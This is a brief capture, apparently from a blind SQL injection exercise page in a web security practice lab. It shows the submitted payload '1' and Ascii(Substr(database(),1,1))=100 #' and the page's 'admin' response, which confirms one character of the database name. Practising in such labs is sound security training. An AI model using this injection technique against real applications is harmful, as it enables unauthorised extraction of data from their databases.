 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and Ascii(Substr(database(),1,1))=100 #
First name: admin
Surname: admin